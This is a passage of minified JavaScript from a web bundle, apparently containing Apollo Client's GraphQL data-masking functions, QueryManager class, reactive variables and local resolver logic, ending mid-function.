h=e.i(687081),m=s.canUseWeakMap?WeakMap:Map,g=s.canUseWeakSet?WeakSet:Set,y=new f.Slot,v=!1;function _(){v||(v=!0,!1!==globalThis.__DEV__&&h.invariant.warn(52))}e.s(["MapImpl",()=>m,"SetImpl",()=>g,"disableWarningsSlot",()=>y,"warnOnImproperCacheImplementation",()=>_],390056)},179031,608285,807928,825975,e=>{"use strict";var t=e.i(290571);e.i(171258);var r=e.i(687081),n=e.i(869981),i=e.i(794635),o=e.i(642418),a=e.i(786713),s=e.i(682562),u=e.i(61518),c=e.i(449987),l=e.i(758350),d=e.i(401513),p=e.i(307656),f=e.i(99799),h=e.i(645938),m=e.i(923595),g=e.i(675739),y=e.i(253949),v=e.i(419983),_=e.i(875428),b=e.i(521110),E=e.i(779506),k=e.i(107799),S=e.i(939276),C=e.i(287084),w=e.i(540059),A=e.i(134049),P=e.i(872243),I=e.i(285809),O=e.i(390056),T=e.i(376846);function R(e,t,n){return O.disableWarningsSlot.withValue(!0,function(){var i=function e(t,n,i,o,s){var u,c=i.knownChanged,l=function(e,t){if(t.has(e))return t.get(e);var r=Array.isArray(e)?[]:Object.create(null);return t.set(e,r),r}(t,i.mutableTargets);if(Array.isArray(t)){for(var d=0,p=Array.from(t.entries());d<p.length;d++){var f=p[d],h=f[0],m=f[1];if(null===m){l[h]=null;continue}var g=e(m,n,i,o,!1!==globalThis.__DEV__?"".concat(s||"","[").concat(h,"]"):void 0);c.has(g)&&c.add(l),l[h]=g}return c.has(l)?l:t}for(var v=0,_=n.selections;v<_.length;v++){var b=_[v],E=void 0;if(o&&c.add(l),b.kind===I.Kind.FIELD){var k=(0,y.resultKeyNameFromField)(b),S=b.selectionSet;if(void 0===(E=l[k]||t[k]))continue;if(S&&null!==E){var g=e(t[k],S,i,o,!1!==globalThis.__DEV__?"".concat(s||"",".").concat(k):void 0);c.has(g)&&(E=g)}!1===globalThis.__DEV__&&(l[k]=E),!1!==globalThis.__DEV__&&(!o||"__typename"===k||(null==(u=Object.getOwnPropertyDescriptor(l,k))?void 0:u.value)?(delete l[k],l[k]=E):Object.defineProperty(l,k,function(e,t,n,i,o){var a=function(){return O.disableWarningsSlot.getValue()||(!1!==globalThis.__DEV__&&r.invariant.warn(48,i?"".concat(o," '").concat(i,"'"):"anonymous ".concat(o),"".concat(n,".").concat(e).replace(/^\./,"")),a=function(){return t}),t};return{get:function(){return a()},set:function(e){a=function(){return e}},enumerable:!0,configurable:!0}}(k,E,s||"",i.operationName,i.operationType)))}if(b.kind===I.Kind.INLINE_FRAGMENT&&(!b.typeCondition||i.cache.fragmentMatches(b,t.__typename))&&(E=e(t,b.selectionSet,i,o,s)),b.kind===I.Kind.FRAGMENT_SPREAD){var C=b.name.value,w=i.fragmentMap[C]||(i.fragmentMap[C]=i.cache.lookupFragment(C));(0,r.invariant)(w,47,C);var A=(0,a.getFragmentMaskMode)(b);"mask"!==A&&(E=e(t,w.selectionSet,i,"migrate"===A,s))}c.has(E)&&c.add(l)}return"__typename"in t&&!("__typename"in l)&&(l.__typename=t.__typename),Object.keys(l).length!==Object.keys(t).length&&c.add(l),c.has(l)?l:t}(e,t,n,!1);return Object.isFrozen(e)&&(0,T.maybeDeepFreeze)(i),i})}function x(e,t,i,o){if(!i.fragmentMatches)return!1!==globalThis.__DEV__&&(0,O.warnOnImproperCacheImplementation)(),e;var a=t.definitions.filter(function(e){return e.kind===I.Kind.FRAGMENT_DEFINITION});void 0===o&&((0,r.invariant)(1===a.length,49,a.length),o=a[0].name.value);var s=a.find(function(e){return e.name.value===o});return((0,r.invariant)(!!s,50,o),null==e||(0,n.default)(e,{}))?e:R(e,s.selectionSet,{operationType:"fragment",operationName:s.name.value,fragmentMap:(0,u.createFragmentMap)((0,l.getFragmentDefinitions)(t)),cache:i,mutableTargets:new O.MapImpl,knownChanged:new O.SetImpl})}e.s(["maskFragment",()=>x],608285);var D=Object.prototype.hasOwnProperty,N=Object.create(null),M=function(){function e(e){var t=this;this.clientAwareness={},this.queries=new Map,this.fetchCancelFns=new Map,this.transformCache=new A.AutoCleanedWeakCache(P.cacheSizes["queryManager.getDocumentInfo"]||2e3),this.queryIdCounter=1,this.requestIdCounter=1,this.mutationIdCounter=1,this.inFlightLinkObservables=new w.Trie(!1),this.noCacheWarningsByQueryId=new Set;var r=new _.DocumentTransform(function(e){return t.cache.transformDocument(e)},{cache:!1});this.cache=e.cache,this.link=e.link,this.defaultOptions=e.defaultOptions,this.queryDeduplication=e.queryDeduplication,this.clientAwareness=e.clientAwareness,this.localState=e.localState,this.ssrMode=e.ssrMode,this.assumeImmutableResults=e.assumeImmutableResults,this.dataMasking=e.dataMasking;var n=e.documentTransform;this.documentTransform=n?r.concat(n).concat(r):r,this.defaultContext=e.defaultContext||Object.create(null),(this.onBroadcast=e.onBroadcast)&&(this.mutationStore=Object.create(null))}return e.prototype.stop=function(){var e=this;this.queries.forEach(function(t,r){e.stopQueryNoBroadcast(r)}),this.cancelPendingFetches((0,r.newInvariantError)(27))},e.prototype.cancelPendingFetches=function(e){this.fetchCancelFns.forEach(function(t){return t(e)}),this.fetchCancelFns.clear()},e.prototype.mutate=function(e){return(0,t.__awaiter)(this,arguments,void 0,function(e){var n,i,o,a,s,u,c,l=e.mutation,p=e.variables,h=e.optimisticResponse,m=e.updateQueries,g=e.refetchQueries,y=void 0===g?[]:g,v=e.awaitRefetchQueries,_=void 0!==v&&v,E=e.update,k=e.onQueryUpdated,S=e.fetchPolicy,C=void 0===S?(null==(u=this.defaultOptions.mutate)?void 0:u.fetchPolicy)||"network-only":S,w=e.errorPolicy,A=void 0===w?(null==(c=this.defaultOptions.mutate)?void 0:c.errorPolicy)||"none":w,P=e.keepRootFields,I=e.context;return(0,t.__generator)(this,function(e){switch(e.label){case 0:if((0,r.invariant)(l,28),(0,r.invariant)("network-only"===C||"no-cache"===C,29),n=this.generateMutationId(),l=this.cache.transformForLink(this.transform(l)),i=this.getDocumentInfo(l).hasClientExports,p=this.getVariables(l,p),!i)return[3,2];return[4,this.localState.addExportedVariables(l,p,I)];case 1:p=e.sent(),e.label=2;case 2:return o=this.mutationStore&&(this.mutationStore[n]={mutation:l,variables:p,loading:!0,error:null}),a=h&&this.markMutationOptimistic(h,{mutationId:n,document:l,variables:p,fetchPolicy:C,errorPolicy:A,context:I,updateQueries:m,update:E,keepRootFields:P}),this.broadcastQueries(),s=this,[2,new Promise(function(e,r){return(0,f.asyncMap)(s.getObservableFromLink(l,(0,t.__assign)((0,t.__assign)({},I),{optimisticResponse:a?h:void 0}),p,{},!1),function(e){if((0,d.graphQLResultHasError)(e)&&"none"===A)throw new b.ApolloError({graphQLErrors:(0,d.getGraphQLErrorsFromResult)(e)});o&&(o.loading=!1,o.error=null);var r=(0,t.__assign)({},e);return"function"==typeof y&&(y=y(r)),"ignore"===A&&(0,d.graphQLResultHasError)(r)&&delete r.errors,s.markMutationResult({mutationId:n,result:r,document:l,variables:p,fetchPolicy:C,errorPolicy:A,context:I,update:E,updateQueries:m,awaitRefetchQueries:_,refetchQueries:y,removeOptimistic:a?n:void 0,onQueryUpdated:k,keepRootFields:P})}).subscribe({next:function(r){s.broadcastQueries(),"hasNext"in r&&!1!==r.hasNext||e((0,t.__assign)((0,t.__assign)({},r),{data:s.maskOperation({document:l,data:r.data,fetchPolicy:C,id:n})}))},error:function(e){o&&(o.loading=!1,o.error=e),a&&s.cache.removeOptimistic(n),s.broadcastQueries(),r(e instanceof b.ApolloError?e:new b.ApolloError({networkError:e}))}})})]}})})},e.prototype.markMutationResult=function(e,r){var n=this;void 0===r&&(r=this.cache);var i=e.result,o=[],a="no-cache"===e.fetchPolicy;if(!a&&(0,S.shouldWriteResult)(i,e.errorPolicy)){if((0,s.isExecutionPatchIncrementalResult)(i)||o.push({result:i.data,dataId:"ROOT_MUTATION",query:e.document,variables:e.variables}),(0,s.isExecutionPatchIncrementalResult)(i)&&(0,h.isNonEmptyArray)(i.incremental)){var u=r.diff({id:"ROOT_MUTATION",query:this.getDocumentInfo(e.document).asQuery,variables:e.variables,optimistic:!1,returnPartialData:!0}),c=void 0;u.result&&(c=(0,s.mergeIncrementalData)(u.result,i)),void 0!==c&&(i.data=c,o.push({result:c,dataId:"ROOT_MUTATION",query:e.document,variables:e.variables}))}var d=e.updateQueries;d&&this.queries.forEach(function(e,t){var a=e.observableQuery,s=a&&a.queryName;if(s&&D.call(d,s)){var u=d[s],c=n.queries.get(t),p=c.document,f=c.variables,h=r.diff({query:p,variables:f,returnPartialData:!0,optimistic:!1}),m=h.result;if(h.complete&&m){var g=u(m,{mutationResult:i,queryName:p&&(0,l.getOperationName)(p)||void 0,queryVariables:f});g&&o.push({result:g,dataId:"ROOT_QUERY",query:p,variables:f})}}})}if(o.length>0||(e.refetchQueries||"").length>0||e.update||e.onQueryUpdated||e.removeOptimistic){var p=[];if(this.refetchQueries({updateCache:function(r){a||o.forEach(function(e){return r.write(e)});var u=e.update,c=!(0,s.isExecutionPatchResult)(i)||(0,s.isExecutionPatchIncrementalResult)(i)&&!i.hasNext;if(u){if(!a){var l=r.diff({id:"ROOT_MUTATION",query:n.getDocumentInfo(e.document).asQuery,variables:e.variables,optimistic:!1,returnPartialData:!0});l.complete&&("incremental"in(i=(0,t.__assign)((0,t.__assign)({},i),{data:l.result}))&&delete i.incremental,"hasNext"in i&&delete i.hasNext)}c&&u(r,i,{context:e.context,variables:e.variables})}a||e.keepRootFields||!c||r.modify({id:"ROOT_MUTATION",fields:function(e,t){var r=t.fieldName,n=t.DELETE;return"__typename"===r?e:n}})},include:e.refetchQueries,optimistic:!1,removeOptimistic:e.removeOptimistic,onQueryUpdated:e.onQueryUpdated||null}).forEach(function(e){return p.push(e)}),e.awaitRefetchQueries||e.onQueryUpdated)return Promise.all(p).then(function(){return i})}return Promise.resolve(i)},e.prototype.markMutationOptimistic=function(e,n){var i=this,o="function"==typeof e?e(n.variables,{IGNORE:N}):e;return o!==N&&(this.cache.recordOptimisticTransaction(function(e){try{i.markMutationResult((0,t.__assign)((0,t.__assign)({},n),{result:{data:o}}),e)}catch(e){!1!==globalThis.__DEV__&&r.invariant.error(e)}},n.mutationId),!0)},e.prototype.fetchQuery=function(e,t,r){return this.fetchConcastWithInfo(this.getOrCreateQuery(e),t,r).concast.promise},e.prototype.getQueryStore=function(){var e=Object.create(null);return this.queries.forEach(function(t,r){e[r]={variables:t.variables,networkStatus:t.networkStatus,networkError:t.networkError,graphQLErrors:t.graphQLErrors}}),e},e.prototype.resetErrors=function(e){var t=this.queries.get(e);t&&(t.networkError=void 0,t.graphQLErrors=[])},e.prototype.transform=function(e){return this.documentTransform.transformDocument(e)},e.prototype.getDocumentInfo=function(e){var r=this.transformCache;if(!r.has(e)){var n={hasClientExports:(0,a.hasClientExports)(e),hasForcedResolvers:this.localState.shouldForceResolvers(e),hasNonreactiveDirective:(0,a.hasDirectives)(["nonreactive"],e),nonReactiveQuery:(0,o.addNonReactiveToNamedFragments)(e),clientQuery:this.localState.clientQuery(e),serverQuery:(0,o.removeDirectivesFromDocument)([{name:"client",remove:!0},{name:"connection"},{name:"nonreactive"},{name:"unmask"}],e),defaultVars:(0,l.getDefaultValues)((0,l.getOperationDefinition)(e)),asQuery:(0,t.__assign)((0,t.__assign)({},e),{definitions:e.definitions.map(function(e){return"OperationDefinition"===e.kind&&"query"!==e.operation?(0,t.__assign)((0,t.__assign)({},e),{operation:"query"}):e})})};r.set(e,n)}return r.get(e)},e.prototype.getVariables=function(e,r){return(0,t.__assign)((0,t.__assign)({},this.getDocumentInfo(e).defaultVars),r)},e.prototype.watchQuery=function(e){var r=this.transform(e.query);void 0===(e=(0,t.__assign)((0,t.__assign)({},e),{variables:this.getVariables(r,e.variables)})).notifyOnNetworkStatusChange&&(e.notifyOnNetworkStatusChange=!1);var n=new S.QueryInfo(this),i=new E.ObservableQuery({queryManager:this,queryInfo:n,options:e});return i.lastQuery=r,E.ObservableQuery.inactiveOnCreation.getValue()||this.queries.set(i.queryId,n),n.init({document:r,observableQuery:i,variables:i.variables}),i},e.prototype.query=function(e,n){var i=this;void 0===n&&(n=this.generateQueryId()),(0,r.invariant)(e.query,30),(0,r.invariant)("Document"===e.query.kind,31),(0,r.invariant)(!e.returnPartialData,32),(0,r.invariant)(!e.pollInterval,33);var o=this.transform(e.query);return this.fetchQuery(n,(0,t.__assign)((0,t.__assign)({},e),{query:o})).then(function(r){return r&&(0,t.__assign)((0,t.__assign)({},r),{data:i.maskOperation({document:o,data:r.data,fetchPolicy:e.fetchPolicy,id:n})})}).finally(function(){return i.stopQuery(n)})},e.prototype.generateQueryId=function(){return String(this.queryIdCounter++)},e.prototype.generateRequestId=function(){return this.requestIdCounter++},e.prototype.generateMutationId=function(){return String(this.mutationIdCounter++)},e.prototype.stopQueryInStore=function(e){this.stopQueryInStoreNoBroadcast(e),this.broadcastQueries()},e.prototype.stopQueryInStoreNoBroadcast=function(e){var t=this.queries.get(e);t&&t.stop()},e.prototype.clearStore=function(e){return void 0===e&&(e={discardWatches:!0}),this.cancelPendingFetches((0,r.newInvariantError)(34)),this.queries.forEach(function(e){e.observableQuery?e.networkStatus=k.NetworkStatus.loading:e.stop()}),this.mutationStore&&(this.mutationStore=Object.create(null)),this.cache.reset(e)},e.prototype.getObservableQueries=function(e){var n=this;void 0===e&&(e="active");var i=new Map,o=new Map,a=new Map,s=new Set;return Array.isArray(e)&&e.forEach(function(e){if("string"==typeof e)o.set(e,e),a.set(e,!1);else if((0,y.isDocumentNode)(e)){var t=(0,C.print)(n.transform(e));o.set(t,(0,l.getOperationName)(e)),a.set(t,!1)}else(0,v.isNonNullObject)(e)&&e.query&&s.add(e)}),this.queries.forEach(function(t,r){var n=t.observableQuery,o=t.document;if(n){if("all"===e)return void i.set(r,n);var s=n.queryName;if("standby"===n.options.fetchPolicy||"active"===e&&!n.hasObservers())return;("active"===e||s&&a.has(s)||o&&a.has((0,C.print)(o)))&&(i.set(r,n),s&&a.set(s,!0),o&&a.set((0,C.print)(o),!0))}}),s.size&&s.forEach(function(e){var o=(0,g.makeUniqueId)("legacyOneTimeQuery"),a=n.getOrCreateQuery(o).init({document:e.query,variables:e.variables}),s=new E.ObservableQuery({queryManager:n,queryInfo:a,options:(0,t.__assign)((0,t.__assign)({},e),{fetchPolicy:"network-only"})});(0,r.invariant)(s.queryId===o),a.setObservableQuery(s),i.set(o,s)}),!1!==globalThis.__DEV__&&a.size&&a.forEach(function(e,t){if(!e){var n=o.get(t);n?!1!==globalThis.__DEV__&&r.invariant.warn(35,n):!1!==globalThis.__DEV__&&r.invariant.warn(36)}}),i},e.prototype.reFetchObservableQueries=function(e){var t=this;void 0===e&&(e=!1);var r=[];return this.getObservableQueries(e?"all":"active").forEach(function(n,i){var o=n.options.fetchPolicy;n.resetLastResults(),(e||"standby"!==o&&"cache-only"!==o)&&r.push(n.refetch()),(t.queries.get(i)||n.queryInfo).setDiff(null)}),this.broadcastQueries(),Promise.all(r)},e.prototype.startGraphQLSubscription=function(e){var t=this,r=e.query,n=e.variables,i=e.fetchPolicy,o=e.errorPolicy,a=void 0===o?"none":o,s=e.context,u=void 0===s?{}:s,c=e.extensions,l=void 0===c?{}:c;r=this.transform(r),n=this.getVariables(r,n);var f=function(e){return t.getObservableFromLink(r,u,e,l).map(function(n){"no-cache"!==i&&((0,S.shouldWriteResult)(n,a)&&t.cache.write({query:r,result:n.data,dataId:"ROOT_SUBSCRIPTION",variables:e}),t.broadcastQueries());var o=(0,d.graphQLResultHasError)(n),s=(0,b.graphQLResultHasProtocolErrors)(n);if(o||s){var u={};if(o&&(u.graphQLErrors=n.errors),s&&(u.protocolErrors=n.extensions[b.PROTOCOL_ERRORS_SYMBOL]),"none"===a||s)throw new b.ApolloError(u)}return"ignore"===a&&delete n.errors,n})};if(this.getDocumentInfo(r).hasClientExports){var h=this.localState.addExportedVariables(r,n,u).then(f);return new p.Observable(function(e){var t=null;return h.then(function(r){return t=r.subscribe(e)},e.error),function(){return t&&t.unsubscribe()}})}return f(n)},e.prototype.stopQuery=function(e){this.stopQueryNoBroadcast(e),this.broadcastQueries()},e.prototype.stopQueryNoBroadcast=function(e){this.stopQueryInStoreNoBroadcast(e),this.removeQuery(e)},e.prototype.removeQuery=function(e){var t;this.fetchCancelFns.delete(e),this.queries.has(e)&&(null==(t=this.queries.get(e))||t.stop(),this.queries.delete(e))},e.prototype.broadcastQueries=function(){this.onBroadcast&&this.onBroadcast(),this.queries.forEach(function(e){var t;return null==(t=e.observableQuery)?void 0:t.notify()})},e.prototype.getLocalState=function(){return this.localState},e.prototype.getObservableFromLink=function(e,r,n,o,a){var s,u,d=this;void 0===a&&(a=null!=(s=null==r?void 0:r.queryDeduplication)?s:this.queryDeduplication);var h=this.getDocumentInfo(e),g=h.serverQuery,y=h.clientQuery;if(g){var v=this.inFlightLinkObservables,_=this.link,b={query:g,variables:n,operationName:(0,l.getOperationName)(g)||void 0,context:this.prepareContext((0,t.__assign)((0,t.__assign)({},r),{forceFetch:!a})),extensions:o};if(r=b.context,a){var E=(0,C.print)(g),k=(0,c.canonicalStringify)(n),S=v.lookup(E,k);if(!(u=S.observable)){var w=new m.Concast([(0,i.execute)(_,b)]);u=S.observable=w,w.beforeNext(function e(t,r){"next"===t&&"hasNext"in r&&r.hasNext?w.beforeNext(e):v.remove(E,k)})}}else u=new m.Concast([(0,i.execute)(_,b)])}else u=new m.Concast([p.Observable.of({data:{}})]),r=this.prepareContext(r);return y&&(u=(0,f.asyncMap)(u,function(e){return d.localState.runResolvers({document:y,remoteResult:e,context:r,variables:n})})),u},e.prototype.getResultsFromLink=function(e,t,r){var n=e.lastRequestId=this.generateRequestId(),i=this.cache.transformForLink(r.query);return(0,f.asyncMap)(this.getObservableFromLink(i,r.context,r.variables),function(o){var a=(0,d.getGraphQLErrorsFromResult)(o),s=a.length>0,u=r.errorPolicy;if(n>=e.lastRequestId){if(s&&"none"===u)throw e.markError(new b.ApolloError({graphQLErrors:a}));e.markResult(o,i,r,t),e.markReady()}var c={data:o.data,loading:!1,networkStatus:k.NetworkStatus.ready};return s&&"none"===u&&(c.data=void 0),s&&"ignore"!==u&&(c.errors=a,c.networkStatus=k.NetworkStatus.error),c},function(t){var r=(0,b.isApolloError)(t)?t:new b.ApolloError({networkError:t});throw n>=e.lastRequestId&&e.markError(r),r})},e.prototype.fetchConcastWithInfo=function(e,t,r,n){var i,o,a=this;void 0===r&&(r=k.NetworkStatus.loading),void 0===n&&(n=t.query);var s=this.getVariables(n,t.variables),u=this.defaultOptions.watchQuery,c=t.fetchPolicy,l=void 0===c?u&&u.fetchPolicy||"cache-first":c,d=t.errorPolicy,p=void 0===d?u&&u.errorPolicy||"none":d,f=t.returnPartialData,h=t.notifyOnNetworkStatusChange,g=t.context,y=Object.assign({},t,{query:n,variables:s,fetchPolicy:l,errorPolicy:p,returnPartialData:void 0!==f&&f,notifyOnNetworkStatusChange:void 0!==h&&h,context:void 0===g?{}:g}),v=function(n){y.variables=n;var i=a.fetchQueryByPolicy(e,y,r);return"standby"!==y.fetchPolicy&&i.sources.length>0&&e.observableQuery&&e.observableQuery.applyNextFetchPolicy("after-fetch",t),i},_=function(){return a.fetchCancelFns.delete(e.queryId)};if(this.fetchCancelFns.set(e.queryId,function(e){_(),setTimeout(function(){return i.cancel(e)})}),this.getDocumentInfo(y.query).hasClientExports)i=new m.Concast(this.localState.addExportedVariables(y.query,y.variables,y.context).then(v).then(function(e){return e.sources})),o=!0;else{var b=v(y.variables);o=b.fromLink,i=new m.Concast(b.sources)}return i.promise.then(_,_),{concast:i,fromLink:o}},e.prototype.refetchQueries=function(e){var t=this,r=e.updateCache,n=e.include,i=e.optimistic,o=void 0!==i&&i,a=e.removeOptimistic,s=void 0===a?o?(0,g.makeUniqueId)("refetchQueries"):void 0:a,u=e.onQueryUpdated,c=new Map;n&&this.getObservableQueries(n).forEach(function(e,r){c.set(r,{oq:e,lastDiff:(t.queries.get(r)||e.queryInfo).getDiff()})});var l=new Map;return r&&this.cache.batch({update:r,optimistic:o&&s||!1,removeOptimistic:s,onWatchUpdated:function(e,t,r){var n=e.watcher instanceof S.QueryInfo&&e.watcher.observableQuery;if(n){if(u){c.delete(n.queryId);var i=u(n,t,r);return!0===i&&(i=n.refetch()),!1!==i&&l.set(n,i),i}null!==u&&c.set(n.queryId,{oq:n,lastDiff:r,diff:t})}}}),c.size&&c.forEach(function(e,r){var n,i=e.oq,o=e.lastDiff,a=e.diff;u&&(a||(a=t.cache.diff(i.queryInfo.getDiffOptions())),n=u(i,a,o)),u&&!0!==n||(n=i.refetch()),!1!==n&&l.set(i,n),r.indexOf("legacyOneTimeQuery")>=0&&t.stopQueryNoBroadcast(r)}),s&&this.cache.removeOptimistic(s),l},e.prototype.maskOperation=function(e){var t,n,i,o=e.document,a=e.data;if(!1!==globalThis.__DEV__){var s=e.fetchPolicy,c=e.id,d=null==(t=(0,l.getOperationDefinition)(o))?void 0:t.operation,p=(null!=(n=null==d?void 0:d[0])?n:"o")+c;!this.dataMasking||"no-cache"!==s||(0,u.isFullyUnmaskedOperation)(o)||this.noCacheWarningsByQueryId.has(p)||(this.noCacheWarningsByQueryId.add(p),!1!==globalThis.__DEV__&&r.invariant.warn(37,null!=(i=(0,l.getOperationName)(o))?i:"Unnamed ".concat(null!=d?d:"operation")))}return this.dataMasking?function(e,t,n){if(!n.fragmentMatches)return!1!==globalThis.__DEV__&&(0,O.warnOnImproperCacheImplementation)(),e;var i,o=(0,l.getOperationDefinition)(t);return((0,r.invariant)(o,51),null==e)?e:R(e,o.selectionSet,{operationType:o.operation,operationName:null==(i=o.name)?void 0:i.value,fragmentMap:(0,u.createFragmentMap)((0,l.getFragmentDefinitions)(t)),cache:n,mutableTargets:new O.MapImpl,knownChanged:new O.SetImpl})}(a,o,this.cache):a},e.prototype.maskFragment=function(e){var t=e.data,r=e.fragment,n=e.fragmentName;return this.dataMasking?x(t,r,this.cache,n):t},e.prototype.fetchQueryByPolicy=function(e,r,i){var o=this,a=r.query,s=r.variables,u=r.fetchPolicy,c=r.refetchWritePolicy,l=r.errorPolicy,d=r.returnPartialData,f=r.context,h=r.notifyOnNetworkStatusChange,m=e.networkStatus;e.init({document:a,variables:s,networkStatus:i});var g=function(){return e.getDiff()},y=function(r,i){void 0===i&&(i=e.networkStatus||k.NetworkStatus.loading);var u=r.result;!1===globalThis.__DEV__||d||(0,n.equal)(u,{})||(0,E.logMissingFieldErrors)(r.missing);var c=function(e){return p.Observable.of((0,t.__assign)({data:e,loading:(0,k.isNetworkRequestInFlight)(i),networkStatus:i},r.complete?null:{partial:!0}))};return u&&o.getDocumentInfo(a).hasForcedResolvers?o.localState.runResolvers({document:a,remoteResult:{data:u},context:f,variables:s,onlyRunForcedResolvers:!0}).then(function(e){return c(e.data||void 0)}):"none"===l&&i===k.NetworkStatus.refetch&&Array.isArray(r.missing)?c(void 0):c(u)},v="no-cache"===u?0:i===k.NetworkStatus.refetch&&"merge"!==c?1:2,_=function(){return o.getResultsFromLink(e,v,{query:a,variables:s,context:f,fetchPolicy:u,errorPolicy:l})},b=h&&"number"==typeof m&&m!==i&&(0,k.isNetworkRequestInFlight)(i);switch(u){default:case"cache-first":var S=g();if(S.complete)return{fromLink:!1,sources:[y(S,e.markReady())]};if(d||b)return{fromLink:!0,sources:[y(S),_()]};return{fromLink:!0,sources:[_()]};case"cache-and-network":var S=g();if(S.complete||d||b)return{fromLink:!0,sources:[y(S),_()]};return{fromLink:!0,sources:[_()]};case"cache-only":return{fromLink:!1,sources:[y(g(),e.markReady())]};case"network-only":if(b)return{fromLink:!0,sources:[y(g()),_()]};return{fromLink:!0,sources:[_()]};case"no-cache":if(b)return{fromLink:!0,sources:[y(e.getDiff()),_()]};return{fromLink:!0,sources:[_()]};case"standby":return{fromLink:!1,sources:[]}}},e.prototype.getOrCreateQuery=function(e){return e&&!this.queries.has(e)&&this.queries.set(e,new S.QueryInfo(this,e)),this.queries.get(e)},e.prototype.prepareContext=function(e){void 0===e&&(e={});var r=this.localState.prepareContext(e);return(0,t.__assign)((0,t.__assign)((0,t.__assign)({},this.defaultContext),r),{clientAwareness:this.clientAwareness})},e}();e.s(["QueryManager",()=>M],179031);var L=e.i(498943);function F(e){return e.kind===I.Kind.FIELD||e.kind===I.Kind.FRAGMENT_SPREAD||e.kind===I.Kind.INLINE_FRAGMENT}var j=e.i(415511);e.i(495364);var q=e.i(502693),U=new(e.i(712337)).Slot,B=new WeakMap;function z(e){var t=B.get(e);return t||B.set(e,t={vars:new Set,dep:(0,q.dep)()}),t}function G(e){z(e).vars.forEach(function(t){return t.forgetCache(e)})}function V(e){z(e).vars.forEach(function(t){return t.attachCache(e)})}function Q(e){var t=new Set,r=new Set,n=function(o){if(arguments.length>0){if(e!==o){e=o,t.forEach(function(e){var t;z(e).dep.dirty(n),(t=e).broadcastWatches&&t.broadcastWatches()});var a=Array.from(r);r.clear(),a.forEach(function(t){return t(e)})}}else{var s=U.getValue();s&&(i(s),z(s).dep(n))}return e};n.onNextChange=function(e){return r.add(e),function(){r.delete(e)}};var i=n.attachCache=function(e){return t.add(e),z(e).vars.add(n),n};return n.forgetCache=function(e){return t.delete(e)},n}e.s(["cacheSlot",()=>U,"forgetCache",()=>G,"makeVar",()=>Q,"recallCache",()=>V],807928);var $=function(){function e(e){var t=e.cache,r=e.client,n=e.resolvers,i=e.fragmentMatcher;this.selectionsToResolveCache=new WeakMap,this.cache=t,r&&(this.client=r),n&&this.addResolvers(n),i&&this.setFragmentMatcher(i)}return e.prototype.addResolvers=function(e){var t=this;this.resolvers=this.resolvers||{},Array.isArray(e)?e.forEach(function(e){t.resolvers=(0,j.mergeDeep)(t.resolvers,e)}):this.resolvers=(0,j.mergeDeep)(this.resolvers,e)},e.prototype.setResolvers=function(e){this.resolvers={},this.addResolvers(e)},e.prototype.getResolvers=function(){return this.resolvers||{}},e.prototype.runResolvers=function(e){return(0,t.__awaiter)(this,arguments,void 0,function(e){var r=e.document,n=e.remoteResult,i=e.context,o=e.variables,a=e.onlyRunForcedResolvers,s=void 0!==a&&a;return(0,t.__generator)(this,function(e){return r?[2,this.resolveDocument(r,n.data,i,o,this.fragmentMatcher,s).then(function(e){return(0,t.__assign)((0,t.__assign)({},n),{data:e.result})})]:[2,n]})})},e.prototype.setFragmentMatcher=function(e){this.fragmentMatcher=e},e.prototype.getFragmentMatcher=function(){return this.fragmentMatcher},e.prototype.clientQuery=function(e){return(0,a.hasDirectives)(["client"],e)&&this.resolvers?e:null},e.prototype.serverQuery=function(e){return(0,o.removeClientSetsFromDocument)(e)},e.prototype.prepareContext=function(e){var r=this.cache;return(0,t.__assign)((0,t.__assign)({},e),{cache:r,getCacheKey:function(e){return r.identify(e)}})},e.prototype.addExportedVariables=function(e){return(0,t.__awaiter)(this,arguments,void 0,function(e,r,n){return void 0===r&&(r={}),void 0===n&&(n={}),(0,t.__generator)(this,function(i){return e?[2,this.resolveDocument(e,this.buildRootValueFromCache(e,r)||{},this.prepareContext(n),r).then(function(e){return(0,t.__assign)((0,t.__assign)({},r),e.exportedVariables)})]:[2,(0,t.__assign)({},r)]})})},e.prototype.shouldForceResolvers=function(e){var t=!1;return(0,L.visit)(e,{Directive:{enter:function(e){if("client"===e.name.value&&e.arguments&&(t=e.arguments.some(function(e){return"always"===e.name.value&&"BooleanValue"===e.value.kind&&!0===e.value.value})))return L.BREAK}}}),t},e.prototype.buildRootValueFromCache=function(e,t){return this.cache.diff({query:(0,o.buildQueryFromSelectionSet)(e),variables:t,returnPartialData:!0,optimistic:!1}).result},e.prototype.resolveDocument=function(e,r){return(0,t.__awaiter)(this,arguments,void 0,function(e,r,n,i,o,a){var s,c,d,p,f,h,m,g,y,v;return void 0===n&&(n={}),void 0===i&&(i={}),void 0===o&&(o=function(){return!0}),void 0===a&&(a=!1),(0,t.__generator)(this,function(_){return s=(0,l.getMainDefinition)(e),c=(0,l.getFragmentDefinitions)(e),d=(0,u.createFragmentMap)(c),p=this.collectSelectionsToResolve(s,d),h=(f=s.operation)?f.charAt(0).toUpperCase()+f.slice(1):"Query",m=this,g=m.cache,y=m.client,v={fragmentMap:d,context:(0,t.__assign)((0,t.__assign)({},n),{cache:g,client:y}),variables:i,fragmentMatcher:o,defaultOperationType:h,exportedVariables:{},selectionsToResolve:p,onlyRunForcedResolvers:a},[2,this.resolveSelectionSet(s.selectionSet,!1,r,v).then(function(e){return{result:e,exportedVariables:v.exportedVariables}})]})})},e.prototype.resolveSelectionSet=function(e,n,i,o){return(0,t.__awaiter)(this,void 0,void 0,function(){var s,u,c,l,d,p=this;return(0,t.__generator)(this,function(f){return s=o.fragmentMap,u=o.context,c=o.variables,l=[i],d=function(e){return(0,t.__awaiter)(p,void 0,void 0,function(){var d,p;return(0,t.__generator)(this,function(t){return(n||o.selectionsToResolve.has(e))&&(0,a.shouldInclude)(e,c)?(0,y.isField)(e)?[2,this.resolveField(e,n,i,o).then(function(t){var r;void 0!==t&&l.push(((r={})[(0,y.resultKeyNameFromField)(e)]=t,r))})]:((0,y.isInlineFragment)(e)?d=e:(d=s[e.name.value],(0,r.invariant)(d,19,e.name.value)),d&&d.typeCondition&&(p=d.typeCondition.name.value,o.fragmentMatcher(i,p,u)))?[2,this.resolveSelectionSet(d.selectionSet,n,i,o).then(function(e){l.push(e)})]:[2]:[2]})})},[2,Promise.all(e.selections.map(d)).then(function(){return(0,j.mergeDeepArray)(l)})]})})},e.prototype.resolveField=function(e,r,n,i){return(0,t.__awaiter)(this,void 0,void 0,function(){var o,a,s,u,c,l,d,p,f,h=this;return(0,t.__generator)(this,function(t){return 